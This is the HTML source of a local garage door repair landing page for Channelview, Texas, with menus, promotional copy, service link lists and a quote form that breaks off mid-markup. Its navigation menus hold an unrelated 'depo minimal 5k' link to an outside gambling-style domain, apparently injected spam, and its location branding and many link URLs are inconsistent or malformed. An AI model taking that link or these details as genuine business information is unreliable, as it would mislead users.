<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://ditelegraph.com/" class="elementor-sub-item">depo minimal 5k</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://overheaddoorleaguecity.com/overhead-door-repair-league-city/" class="elementor-item">Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://overheaddoorleaguecity.com/overhead-door-parts-league-city/" class="elementor-item">Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://overheaddoorleaguecity.com/overhead-door-installation-league-city/" class="elementor-item">Installation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://overheaddoorleaguecity.com/emergency-overhead-door-league-city/" class="elementor-item">Emergency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://overheaddoorleaguecity.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://overheaddoorleaguecity.com/contact-overhead-door-league-city/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a3a8642" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10"><a href="https://overheaddoorleaguecity.com/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://ditelegraph.com/" class="elementor-sub-item" tabindex="-1">depo minimal 5k</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://overheaddoorleaguecity.com/overhead-door-repair-league-city/" class="elementor-item" tabindex="-1">Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://overheaddoorleaguecity.com/overhead-door-parts-league-city/" class="elementor-item" tabindex="-1">Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://overheaddoorleaguecity.com/overhead-door-installation-league-city/" class="elementor-item" tabindex="-1">Installation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://overheaddoorleaguecity.com/emergency-overhead-door-league-city/" class="elementor-item" tabindex="-1">Emergency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://overheaddoorleaguecity.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://overheaddoorleaguecity.com/contact-overhead-door-league-city/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f2ecaf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f2ecaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3be7a33" data-id="3be7a33" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-500454f animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="500454f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rollIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Overhead Door Channelview TX</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6e58915 elementor-align-center phone elementor-widget elementor-widget-button" data-id="6e58915" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:281-317-0192">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">281-317-0192</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e18263c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18263c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba1b0e8" data-id="ba1b0e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8c225c elementor-widget elementor-widget-heading" data-id="b8c225c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Local Overhead Door Channelview TX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64ed832 elementor-widget elementor-widget-heading" data-id="64ed832" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Same Day Service</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d971270 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d971270" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742a022 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742a022" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8048583" data-id="8048583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90e0b0c elementor-widget elementor-widget-text-editor" data-id="90e0b0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Welcome to the website of our Company. We are a premier Overhead Garage Door Repair and Service Company of Channelview TX. We do new garage door installations and replacement of existing overhead doors. We are dedicated to quality materials, superior workmanship and customer satisfaction. We also offer 24 hour emergency service. Our Channelview TX<strong> garage door company</strong> has been family owned and operated company. We are accredited members of the Better Business Bureau. Our goal is your 100% satisfaction. In addition, our company provides garage door products and services. You call and we are there! This applies to all garage door problems, both old and new. We know if you are happy with Channelview TX garage door service then you won&#8217;t hesitate to tell your neighbors, friends and family about us. As always, we thank you for your business.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e7d535 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e7d535" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38dace5" data-id="38dace5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc3d48b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3d48b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a2b309" data-id="2a2b309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05b3724 beforeAfter elementor-widget elementor-widget-image" data-id="05b3724" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" decoding="async" width="700" height="486" src="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/before-garage-door-repair.jpg" class="attachment-large size-large wp-image-125" alt="Before Garage Door Repair" srcset="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/before-garage-door-repair.jpg 700w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/before-garage-door-repair-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />											<figcaption class="widget-image-caption wp-caption-text">Before</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bb530a0" data-id="bb530a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e5f0c elementor-widget elementor-widget-heading" data-id="58e5f0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">$20 OFF</span>				</div>
				</div>
				<div class="elementor-element elementor-element-6ee0aed elementor-widget elementor-widget-heading" data-id="6ee0aed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Special Offer</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978ea08" data-id="978ea08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2011b9c elementor-widget elementor-widget-image" data-id="2011b9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img decoding="async" width="700" height="488" src="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/after-garage-door-repair.jpg" class="attachment-large size-large wp-image-124" alt="After Garage Door Repair" srcset="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/after-garage-door-repair.jpg 700w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/after-garage-door-repair-300x209.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />											<figcaption class="widget-image-caption wp-caption-text">After</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fb1b3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fb1b3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c22494" data-id="7c22494" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebbbfcc elementor-widget elementor-widget-image" data-id="ebbbfcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="529" src="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-repair-league-city.jpg" class="attachment-full size-full wp-image-318" alt="Garage Door Repair League City TX" srcset="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-repair-league-city.jpg 800w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-repair-league-city-300x198.jpg 300w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-repair-league-city-768x508.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7a8233" data-id="c7a8233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20461fd elementor-widget elementor-widget-heading" data-id="20461fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garage Door Repair Channelview Texas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f68aa11 mydiver elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f68aa11" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c579b65 elementor-widget elementor-widget-text-editor" data-id="c579b65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Garage Medic can repair a wide variety of garage door problems. From the normal broken spring, to the more dangerous door off track we fix them all. You can rely on us to provide you with Quality, Trustworthy, Reliable, and Affordable service.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b72aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60b72aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afc5d83" data-id="afc5d83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f16dfc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f16dfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://garage-door-torsion-spring-replacement.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Torsion Spring Replacement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-hinges.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Hinges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-cable-replacement.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Cable Replacement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://how-to-replace-garage-door-rollers.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">How To Replace Garage Door Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://roll-up-door.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Roll Up Door</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://replacing-garage-door-cable.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Replacing Garage Door Cable</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85a2589" data-id="85a2589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b637564 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b637564" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://genie-garage-door-opener.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Genie Garage Door Opener</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://cheap-garage-doors.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Cheap Garage Doors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-torsion-spring-repair.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Torsion Spring Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://replacement-garage-door-panels.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Replacement Garage Door Panels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-opener-remote.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Opener Remote</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-doors-repair.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Doors Repair</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79de7bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79de7bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6267a9" data-id="b6267a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-130a7aa" data-id="130a7aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a2513e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a2513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7b5c029" data-id="7b5c029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac81ec elementor-widget elementor-widget-heading" data-id="6ac81ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garage Door Parts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e51ab26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e51ab26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f4911f elementor-widget elementor-widget-text-editor" data-id="1f4911f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With a full line of professionally installed access control products, our goal is to help you come and go more smoothly – more confidently – from home to office and beyond. Wherever you go and whatever garage door, gate, or access point you encounter during your day, we&#8217;ll help you – both coming and going.We provide the best garage door opener installation service in Channelview TX and surrounding areas. That is why our Garage Doors understands all your garage door opener installation needs. Call us now the fastest .</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04fc575 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04fc575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05acf5b" data-id="05acf5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74db403 elementor-widget elementor-widget-image" data-id="74db403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="469" src="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-parts-league-city-tx.jpg" class="attachment-large size-large wp-image-201" alt="Garage Door Parts League City TX" srcset="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-parts-league-city-tx.jpg 600w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-parts-league-city-tx-300x235.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9e39cf" data-id="a9e39cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31a8e1f elementor-widget elementor-widget-heading" data-id="31a8e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garage Door Parts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-10ee77f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10ee77f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caffbb0 elementor-widget elementor-widget-text-editor" data-id="caffbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We even offer weekend and holiday services, and 24/7 emergency service. We are committed to providing the best garage door services available, and with our 10 years in business, you can be confident that it will be done right. Give one of our knowledgeable representatives a call today because we appreciate the opportunity to service your garage door, providing comfort and safety for your family.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c76b5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c76b5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de989a5" data-id="de989a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f6f3e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f6f3e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://roll-up-garage-doors.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Roll Up Garage Doors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-tracks.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Tracks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://residential-garage-doors.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Residential Garage Doors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://emergency-garage-door-service.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Emergency Garage Door Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://how-to-fix-garage-doors.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">How To Fix Garage Doors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b026c6" data-id="3b026c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a38142b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a38142b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://automatic-garage-door-repair.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Automatic Garage Door Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://repair-garage-door-opener.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Repair Garage Door Opener</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://garage-door-remotes.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Garage Door Remotes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://local-garage-door-parts.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Local Garage Door Parts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://install-garage-door.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-window-maximize" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Install Garage Door</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ee2c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ee2c0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-868d3aa elementor-hidden-tablet elementor-hidden-phone" data-id="868d3aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0bc12 elementor-widget elementor-widget-image" data-id="3b0bc12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="544" height="654" src="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/estimation-garage-door.png" class="attachment-large size-large wp-image-272" alt="Estimation garage door" srcset="https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/estimation-garage-door.png 544w, https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/estimation-garage-door-250x300.png 250w" sizes="(max-width: 544px) 100vw, 544px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77639fd" data-id="77639fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a932bf elementor-widget elementor-widget-heading" data-id="4a932bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">Request A Quote</span>				</div>
				</div>
				<div class="elementor-element elementor-element-f506a3b elementor-widget elementor-widget-heading" data-id="f506a3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">Please contact me at the information below for an estimate right away!</span>				</div>
				</div>
				<div class="elementor-element elementor-element-24602c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24602c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d241cb elementor-button-align-center buttonSubmit elementor-widget elementor-widget-form" data-id="0d241cb" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="557"/>
			<input type="hidden" name="form_id" value="0d241cb"/>
			<input type="hidden" name="referer_title" value="Overhead Door Channelview TX - Fix Garage Doors Spring In Channelview Texas" />

							<input type="hidden" name="queried_id" value="557"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
									<i class="fa fa-send" aria-hidden="true"></i>																	</span>
